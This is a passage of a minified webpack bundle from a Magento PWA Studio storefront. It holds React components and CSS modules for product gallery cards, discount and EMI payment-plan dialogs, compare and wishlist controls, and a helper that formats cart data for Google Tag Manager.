return s.a.createElement("div",{className:F},s.a.createElement(f,a()({alt:e,classes:R,displayPlaceholder:i,height:o,imageHasError:z,imageIsLoaded:M,src:p,width:S},N)),s.a.createElement("picture",null,G,A))}
L.defaultProps={displayPlaceholder:!0,ratio:b.a}
e.a=s.a.memo(L)},kn1q:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".reviewRatings-reviewCount-6R- {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.reviewRatings-reviewCountValue-2OR {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n}\n.reviewRatings-reviewCountValue-2OR svg {\n    margin-left: 3px;\n    margin-right: 3px;  \n}\n\n.reviewRatings-reviewCountMain-3L8 {\n    color: #504F4F;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.reviewRatings-divider-1v4 {\n    color: #C4C4C4;\n    margin-right: 5px;\n    display: inline-block;\n}\n.rtl .reviewRatings-divider-1v4 {\n    margin-right: 0px;\n    margin-left: 5px;\n}",""]),e.locals={reviewCount:"reviewRatings-reviewCount-6R-",reviewCountValue:"reviewRatings-reviewCountValue-2OR",reviewCountMain:"reviewRatings-reviewCountMain-3L8",divider:"reviewRatings-divider-1v4"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}},lCU3:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".emiData-emi_wrapper-3mC{\n    width: auto;\n}\n.emiData-emi_inner-1wE{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    padding-top: 15px;\n    padding-bottom: 15px;\n}\n\n.emiData-view_plan_link-23O{\n    width: auto;\n    color: #0B71C2;\n    font-weight: 500;\n    margin: 0px 10px;\n    transition: .3s all ease-in-out;\n}\n.emiData-view_plan_link-23O:hover{\n    color: #FD930A;\n}\n\n.emiData-form_dialog-33Q{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width : 710px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n\n.emiData-form_header-qM-{\n    position: absolute;\n    right: 15px;\n    top: 19px;\n    width: 25px;\n    height: 25px;\n    z-index: 3;\n    transition: .3s all ease-in-out;\n    border-radius: 50%;\n    background-color: #fff;\n}\n.rtl .emiData-form_header-qM-{\n    left: 15px;\n    right: auto;\n}\n.emiData-form_header-qM-:hover{\n    opacity: .5;\n}\n.emiData-form_contents-2XE{\n    width: 100%;\n    position: relative;\n}\n\n\n\n.emiData-table_wrapper-2al{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 55px 60px;\n}\n.emiData-heading-D8S{\n    width: 100%;\n    position: relative;\n    margin-bottom: 15px;\n}\n.emiData-heading-D8S h3{\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    margin-bottom: 0;\n}\n\n.emiData-table_wrapper_main-1KM{\n    width: 100%;\n    position: relative;\n    border-collapse: collapse;\n    border-spacing: 0;\n}\n\n.emiData-table_wrapper_main-1KM th,\n.emiData-table_wrapper_main-1KM td{\n    border: 1px solid #E6E6E6;\n    padding: 18px 20px;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: left;\n}\n.emiData-table_wrapper_main-1KM th{\n    background-color: #F1F1F1;\n}\n\n\n\n@media (max-width: 767px){\n   \n    .emiData-form_dialog-33Q{\n        max-width: 540px;\n        min-height: 200px;\n    }\n    .emiData-table_wrapper-2al{\n        padding: 25px 30px;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding: 12px 15px;\n    }\n}\n\n\n@media (max-width: 576px){\n    .emiData-table_wrapper-2al{\n        padding:15px;\n    }\n    .emiData-form_dialog-33Q{\n        max-width: calc(100vw - 30px);\n        justify-content: unset;\n        overflow-y: auto;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding:8px;\n        font-size: 14px;\n    }\n    .emiData-emi_inner-1wE{\n        font-size: 14px;\n        padding-top: 12px;\n        padding-bottom: 12px;   \n    }\n    .emiData-emi_wrapper-3mC{\n        margin-bottom: 15px;    \n    }\n    .emiData-heading-D8S h3{\n        font-size: 20px;\n    }\n    .emiData-form_header-qM- button{\n        transform: scale(.8);\n    }\n    .emiData-form_header-qM- + div{\n        overflow: unset;\n    }\n    .emiData-table_wrapper-2al{\n        overflow: hidden;\n        justify-content: unset;\n    }\n}\n    \n    \n    ",""]),e.locals={emi_wrapper:"emiData-emi_wrapper-3mC",emi_inner:"emiData-emi_inner-1wE",view_plan_link:"emiData-view_plan_link-23O",form_dialog:"emiData-form_dialog-33Q",form_header:"emiData-form_header-qM-",form_contents:"emiData-form_contents-2XE",table_wrapper:"emiData-table_wrapper-2al",heading:"emiData-heading-D8S",table_wrapper_main:"emiData-table_wrapper_main-1KM"}},mNY5:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("kriW"),r=a.a.createElement(o.a,{id:"off.message",defaultMessage:"Off"}),l=function Discount(n){var e=n.discount,t=n.classes,i=e.percent_off,o=e.amount_off
return 0===o||"0"===o?null:a.a.createElement("div",{className:t.discount},i,"%",r)}
e.a=l,l.defaultProps={discount:{amount_off:0,percent_off:0}}},mW6n:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("Vfvs"),""),e.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),e.locals={root:"linkButton-root-3ce "+t("Vfvs").locals.root}},ofZO:function(n,e,t){"use strict"
t.d(e,"b",function(){return l}),t.d(e,"a",function(){return s})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function setProductCatgories(n){if(!n||0===n.length)return{}
var e,t={}
for(e=0;e<n.length;e++){t["item_category".concat(0===e?"":e+1)]=n[e].name}return t},s=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var e,t=[]
for(e=0;e<n.length;e++){var i=r()({item_id:n[e].variation_data.sku?n[e].variation_data.sku:null,item_name:n[e].product.name,currency:n[e].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[e].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[e]&&n[e].prices&&n[e].prices.custom_row_total_price&&n[e].prices.custom_row_total_price.maximum_price&&n[e].prices.custom_row_total_price.maximum_price.discount?n[e].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[e].product.brand_name},l(n[e].product.categories),{quantity:n[e].quantity})
t=[].concat(a()(t),[i])}return t}},qohF:function(n,e,t){"use strict"
var i,a=t("q1tI"),o=t.n(a),r=t("LboF"),l=t.n(r),s=t("8nvO"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("QqLL"),u=t("kriW"),g=t("lCU3"),h=t.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(l()(h.a,f),h.a.locals||{}),b=t("M+p9"),w=t("dqEZ"),v=t("VX74"),y=t("7v7J"),_=t("VkAN"),k=t.n(_),E=Object(v.gql)(i||(i=k()(["\n    query emiData($sku: String!) {\n        getProductEMIDetails(sku: $sku) {\n            title\n            columns\n            items {\n                id\n                values\n            }\n        }\n    }\n"]))),P=function EmiData(n){var e=n.emiLabel,t=function useEmiData(n){var e=n.sku,t=n.getEmiPlansQuery,i=Object(v.useQuery)(t,{variables:{sku:e},skip:!e,fetchPolicy:"no-cache"}),a=i.loading,o=i.error,r=i.data,l=Object(y.a)()
return{isOpen:l.isOpen,toggle:l.toggle,emiData:r&&r.getProductEMIDetails?r.getProductEMIDetails:null,loading:a,error:o}}({sku:n.sku,getEmiPlansQuery:E}),i=t.emiData,r=t.toggle,l=t.isOpen
if(!i)return null
var s=Object(m.a)(x,n.classes)
return o.a.createElement("span",{className:s.emi_wrapper},o.a.createElement("span",{className:s.emi_inner},o.a.createElement("span",null,e),o.a.createElement(w.a,{onClick:r,className:s.view_plan_link},o.a.createElement(u.a,{id:"emiData.viewPlans",defaultMessage:"View Plans"})),o.a.createElement(a.Suspense,{fallback:null},i&&o.a.createElement(b.a,{isOpen:l,onCancel:r,shouldShowButtons:!1,classes:{dialog:s.form_dialog,header:s.form_header,contents:s.form_contents}},o.a.createElement("div",{className:s.table_wrapper},o.a.createElement("div",{className:s.heading},o.a.createElement("h3",null,i.title)),o.a.createElement("table",{className:s.table_wrapper_main},o.a.createElement("tbody",null,o.a.createElement("tr",null,i.columns.map(function(n){return o.a.createElement("th",{key:n},n)})),i.items.map(function(n){return o.a.createElement("tr",{key:n.id},n.values.map(function(n){return o.a.createElement("td",{key:n},n)}))}))))))))}
e.a=function ProductEmi(n){var e=Object(m.a)(p,n.classes),t=n.label,i=n.value,a=n.sku
return t?o.a.createElement("div",{className:e.emi},o.a.createElement("span",{className:e.emiLabel},t),o.a.createElement("span",{className:e.emiValue},i,o.a.createElement(P,{sku:a}))):null}},rmVK:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("17x9"),s=t("kriW"),c=t("55Ip"),d=t("1KZI"),p=t("T6z5"),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("VX74"),y=t("Ty5D"),_=t("dDsW"),k=t("VUMr"),E=t("FwFz"),P=t("WkIg"),N=t("NvfB"),C=t("ofZO"),T=t("GPmg"),O=t("MfPP"),B=t("QzYC"),I=t("QqLL"),D=t("mNY5"),V=t("gZgt"),j=t("LboF"),W=t.n(j),L=t("w69d"),z=t.n(L),M={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(W()(z.a,M),z.a.locals||{}),q=function NewTag(n){var e=Object(I.a)(S,n.classes),t=n.tag
return r.a.createElement("div",{className:e.newTag},t)},R=t("sfE4"),F=t.n(R),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},Z=(W()(F.a,Q),F.a.locals||{}),A=t("NHNZ"),G=t("FfrY"),J=t("qohF"),U=t("PkP7"),H=t("mI9R"),K=t("wc1b"),Y=t("JReU"),X=t.n(Y),$={injectType:"singletonStyleTag",insert:"head",singleton:!0},nn=(W()(X.a,$),X.a.locals||{}),en=function Bestseller(n){var e=Object(I.a)(nn,n.classes)
return r.a.createElement("div",{className:e.bestseller},r.a.createElement(s.a,{id:"bestseller",defaultMessage:"Bestseller!"}))},tn=t("0hNw"),an=t.n(tn),on={injectType:"singletonStyleTag",insert:"head",singleton:!0},rn=(W()(an.a,on),an.a.locals||{}),ln=function Exclusive(n){var e=Object(I.a)(rn,n.classes)
return r.a.createElement("div",{className:e.onlineExclusive},r.a.createElement(s.a,{id:"online",defaultMessage:"Online Exclusive"}))},sn=((new Map).set(640,300).set(p.a,840),function ItemPlaceholder(n){var e=n.classes
return r.a.createElement("div",{className:e.root_pending},r.a.createElement("div",{className:e.images_pending},r.a.createElement(V.a,{alt:"Placeholder for gallery item image",classes:{image:e.image_pending,root:e.imageContainer},src:O.a})),r.a.createElement("div",{className:e.name_pending}),r.a.createElement("div",{className:e.price_pending}))}),cn=function GalleryItem(n){var e=function useGalleryItem(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.item,t=n.storeConfig,i=Object(y.g)(),a=Object(o.useState)(!1),r=w()(a,2),l=r[0],s=r[1],c=Object(o.useState)(!1),d=w()(c,2),p=d[0],m=d[1],g=Object(E.b)(),f=w()(g,1)[0].cartId,b=Object(o.useState)(),O=w()(b,2),B=O[0],I=O[1],D=Object(_.a)().formatMessage,V=Object(T.a)(),j=w()(V,2)[1].addToast,W=Object(v.useMutation)(k.d.addProductsToCompareMutation,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){j({type:"error",message:D({id:n.message,defaultMessage:n.message}),timeout:5e3})}}),L=w()(W,2),z=L[0],M=L[1],S=(M.error,M.loading),q=Object(v.useMutation)(k.d.removeProductFromCompareList,{refetchQueries:["GetCompareProductsList"],onCompleted:function onCompleted(n){},onError:function onError(n){}}),R=w()(q,2),F=R[0],Q=R[1],Z=(Q.error,Q.loading),A=Object(v.useQuery)(k.d.getCompareList,{skip:!f,variables:{cartID:f},fetchPolicy:"no-cache"}),G=A.data,J=(A.error,A.loading),U=S||Z||J,H=G&&G.getCompareProducts.some(function(n){return n.product_id==e.id}),K=Object(v.useMutation)(k.d.addProductToCartMutation,{onCompleted:function onCompleted(n){var t=[x()({item_name:e.name,item_id:e.sku,price:e.price_range.maximum_price.final_price.value,currency:e.price_range.maximum_price.final_price.currency,item_brand:P.C,quantity:1},Object(C.b)(e.categories))]
Object(N.a)(P.d,{},t)}}),Y=w()(K,2),X=Y[0],$=Y[1],nn=$.error,en=($.loading,t&&"1"===t.magento_wishlist_general_is_enabled?{item:{sku:e.sku,quantity:1},id:e.id,storeConfig:t}:{item:{sku:e.sku,quantity:1},id:e.id}),tn=(an=h()(u.a.mark(function _callee(n,t){var a
return u.a.wrap(function _callee$(o){for(;;)switch(o.prev=o.next){case 0:n.preventDefault&&n.preventDefault(),n.stopPropagation&&n.stopPropagation(),t?s(!0):m(!0),a={cartId:f,product:{sku:e.sku,quantity:1}},X({variables:a}).then(function(n){t?(s(!1),i.push(P.I.cartPage)):m(!1)}).catch(function(n){t?s(!1):m(!1)})
case 5:case"end":return o.stop()}},_callee)})),function handleAddToCart(n,e){return an.apply(this,arguments)})
var an
return x()({},n,{wishlistButtonProps:en,handleAddToCart:tn,buynowLoading:l,addToCartLoading:p,errorAddingProductToCart:nn,handleCheckboxChange:function handleCheckboxChange(n){I(!B),H?F({variables:{cartID:f,productID:Number(n)}}):z({variables:{cartID:f,productID:Number(n)}})},isChecked:B,checked:H,checkboxloading:U})}(n),t=e.handleLinkClick,i=e.item,l=e.wishlistButtonProps,p=e.isGridView,m=void 0===p||p,g=e.handleAddToCart,f=e.buynowLoading,b=e.addToCartLoading,O=e.errorAddingProductToCart,j=e.handleCheckboxChange,W=(e.isChecked,e.checkboxloading),L=e.checked,z=Object(I.a)(Z,n.classes)
if(!i)return r.a.createElement(sn,{classes:z})
var M=i.name,S=i.short_note,R=i.price_range,F=(i.small_image,i.url_key),Q=i.url_suffix,Y=i.images,X=i.images_other,$=i.emi_data,nn=i.rating_data,tn=i.tag,an=i.is_bestseller,on=i.is_featured,rn=i.highlights,cn=i.stock_status,dn=(i.product_label,i.is_prebooking_enabled),pn=i.is_prebooking_comingsoon,mn=i.id,un=m?z.gridView:z.listView,gn="IN_STOCK"===cn,hn=Object(B.a)("/".concat(F).concat(Q||"")),fn=l?r.a.createElement(A.a,a()({iconSize:15},l,{product:i})):null,xn=$&&$.value&&$.label?r.a.createElement(J.a,a()({},$,{classes:z})):null,bn=nn&&nn.product_review_count&&nn.rating_aggregation_value?r.a.createElement(G.a,{isDivider:!0,ratingsValue:nn.rating_aggregation_value,reviewCount:nn.product_review_count,classes:z}):null,wn=R&&R.maximum_price.discount.amount_off?r.a.createElement(r.a.Fragment,null,r.a.createElement("span",{className:z.discountPriceInner},r.a.createElement(d.a,{value:R.maximum_price.regular_price.value,currencyCode:R.maximum_price.regular_price.currency})),r.a.createElement(D.a,{discount:R.maximum_price.discount,classes:z})):null
return r.a.createElement(r.a.Fragment,null,r.a.createElement(c.b,{onClick:t,to:hn,className:"".concat(z.root," ").concat(un),onMouseOver:function onMouseOver(){n.client&&n.client.query({query:K.a,variables:{url:hn}})}},r.a.createElement("div",{className:"".concat(z.productLabels," ").concat(m?"":"listView")},r.a.createElement(q,{tag:tn}),an&&1===an?r.a.createElement(en,null):null,on&&1===on?r.a.createElement(ln,null):null),r.a.createElement("div",{className:"".concat(z.imagesWrapper," ").concat(gn?"":z.outOfStock)},r.a.createElement(V.a,{resource:{webp:Y,jpeg:X},alt:M,classes:{container:z.container,loaded:z.loaded,image:z.image}}),gn?null:r.a.createElement("span",{className:"".concat(z.stockStatus," ").concat(m?"":z.listingView)}," ",r.a.createElement(s.a,{id:"soldout",defaultMessage:"Sold Out!"}))),r.a.createElement("div",{className:z.contentWrapper},r.a.createElement("div",{className:z.middleWrapper},r.a.createElement("h2",{className:z.name},M),S?r.a.createElement("span",{className:z.shortNote},S):null,!m&&rn&&0!==rn.length&&H.b&&r.a.createElement("ul",{className:z.features},rn.map(function(n){return r.a.createElement("li",{key:n,className:z.featuresItem},n)}))),m&&bn,r.a.createElement("div",{className:z.rightWrapper},!!R.maximum_price.final_price.value&&r.a.createElement("div",{className:z.price},r.a.createElement(d.a,{value:R.maximum_price.final_price.value,currencyCode:R.maximum_price.final_price.currency}),r.a.createElement("span",{className:z.discountPrice},wn)),pn&&r.a.createElement("div",{className:z.comming_soon_label},r.a.createElement(s.a,{id:"comingsoon",defaultMessage:"Coming Soon"})),dn&&r.a.createElement("button",{className:z.preBookBtn},r.a.createElement(s.a,{id:"galleryItem.preBookNow",defaultMessage:"PRE-BOOK NOW"})),!dn&&!pn&&xn,!m&&bn,!dn&&!pn&&!m&&gn&&H.b&&r.a.createElement("div",{className:z.actionWrapper},r.a.createElement(U.a,{disabled:f||b,onClick:function onClick(n){return g(n,!0)},className:z.buyNow}," ",f?r.a.createElement(s.a,{id:"plp.buyNowLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.buyNowBtnLabel",defaultMessage:"Buy Now"})),r.a.createElement(U.a,{onClick:function onClick(n){return g(n,!1)},disabled:f||b,className:z.addToCartButton},b?r.a.createElement(s.a,{id:"plp.addToCartLoading",defaultMessage:"adding"}):r.a.createElement(s.a,{id:"plp.addToCartBtnLabel",defaultMessage:"Add to cart"}))))),O&&r.a.createElement("p",{style:{color:"red"}},O.message)),r.a.createElement("div",{className:"".concat(z.checkboxWrapper," ").concat(z.add_to_compare," ").concat(W?z.loading:"")},r.a.createElement("label",{className:z.compare_input},r.a.createElement("input",{type:"checkbox",checked:L,onChange:function onChange(){return j(mn)}}),r.a.createElement("span",{className:z.checkmark}),r.a.createElement("span",{className:z.compare_title},"Add to compare"))),r.a.createElement("div",{className:z.wishlistButton},fn))}
cn.propTypes={classes:Object(l.shape)({image:l.string,imageContainer:l.string,imagePlaceholder:l.string,image_pending:l.string,images:l.string,images_pending:l.string,name:l.string,name_pending:l.string,price:l.string,price_pending:l.string,root:l.string,root_pending:l.string}),item:Object(l.shape)({id:l.number.isRequired,name:l.string.isRequired,small_image:Object(l.shape)({url:l.string.isRequired}),url_key:l.string.isRequired}),storeConfig:Object(l.shape)({magento_wishlist_general_is_enabled:l.string.isRequired})}
e.a=cn},sfE4:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".item-root-ER- {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 30px 50px;\n    background-color: #fff;\n    border-radius: 5px;\n    overflow: hidden;\n    height: 100%;\n    transition: 0.15s transform ease-in-out;\n    z-index: 3;\n}\n\n.item-container-Wwf img {\n    transition: 0.3s all ease-in-out;\n}\n\n@media (min-width: 1025px) {\n    .item-root-ER-:hover .item-container-Wwf img {\n        transform: translate(-50%, -50%) scale(1.05);\n    }\n\n    .item-root-ER-:hover .item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf img {\n        /* transform: translate(-50%, -50%) scale(1); */\n    }\n}\n\n.item-imagesWrapper-1c6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    overflow: hidden;\n    margin-bottom: 15px;\n}\n\n.item-imagesWrapper-1c6.item-outOfStock-1Vs .item-container-Wwf {\n    opacity: 0.5;\n}\n\n.item-addToCartButton-8Qe {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: transparent;\n    color: #0b71c2;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-addToCartButton-8Qe:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n.item-buyNow-2Bs {\n    width: 200px;\n    border: 1px solid #0b71c2;\n    background-color: #0b71c2;\n    color: #fff;\n    height: 47px;\n    padding: 0px 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    font-size: 16px;\n    font-weight: 600;\n    margin-bottom: 8px;\n    transition: 0.3s border ease-in-out, 0.3s background-color ease-in-out,\n        0.3s color ease-in-out;\n}\n\n.item-buyNow-2Bs:hover {\n    color: #fff;\n    border: 1px solid #fd930a;\n    background-color: #fd930a;\n}\n\n.item-actionWrapper-1js {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-top: 15px;\n}\n\n.item-image-2zX {\n    display: block;\n    height: 100%;\n    object-fit: contain;\n    opacity: 1;\n    transition-duration: 512ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: ease-out;\n    visibility: visible;\n    width: 100%;\n}\n\n.item-imagePlaceholder-2BD {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-actionsContainer-3ob {\n    column-gap: 0.5rem;\n    display: flex;\n    justify-content: space-between;\n}\n\n.item-actionsContainer-3ob:empty {\n    display: none;\n}\n\n.item-name-3TH {\n    font-size: 14px;\n    line-height: 1.3;\n    color: #2b2b2b;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    display: -webkit-box;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n    margin-bottom: 5px;\n}\n\n.item-shortNote-hIa {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 15px;\n    display: -webkit-box;\n    -webkit-line-clamp: 3;\n    -webkit-box-orient: vertical;\n    overflow: hidden;\n}\n\n.item-price-VfJ {\n    font-size: 16px;\n    line-height: 1;\n    color: #b50000;\n    font-weight: 700;\n    margin-bottom: 3px;\n}\n\n.item-name-3TH+.item-price-VfJ {\n    margin-top: 5px;\n}\n\n.item-discountPrice-3cE {\n    font-size: 13px;\n    line-height: 1.3;\n    color: #727272;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    display: flex;\n    margin-top: 4px;\n}\n\n.item-discountPriceInner-3nA {\n    text-decoration: line-through;\n    margin-inline-end: 10px;\n}\n\n.item-discount-3_4 {\n    width: auto;\n    color: #00a539;\n    text-decoration: none;\n}\n\n.item-emi-VZw {\n    width: 100%;\n    font-size: 14px;\n    color: #6a6a6a;\n    font-weight: 400;\n    line-height: 1.5;\n    margin-bottom: 8px;\n}\n\n.item-emiLabel-1aM {\n    width: auto;\n}\n\n.item-emiValue-t1x {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin-left: 5px;\n}\n\n.item-reviewCount-1h5 {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.item-reviewCountValue-3Uf {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n    display: flex;\n    align-items: center;\n}\n\n.item-reviewCountValue-3Uf svg {\n    margin-left: 3px;\n    margin-right: 3px;\n}\n\n.item-reviewCountMain-2TE {\n    color: #504f4f;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.item-divider-Ix6 {\n    color: #c4c4c4;\n    margin-right: 5px;\n    display: inline-block;\n}\n\n.rtl .item-divider-Ix6 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n/* state: pending */\n\n.item-root_pending-4w_ {\n}\n\n.item-image_pending-gNY {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-name_pending-39O {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n.item-price_pending-33W {\n    background-color: rgb(var(--venia-global-color-gray));\n    width: 3rem;\n}\n\n/* images classes */\n.item-loaded-bUN {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all 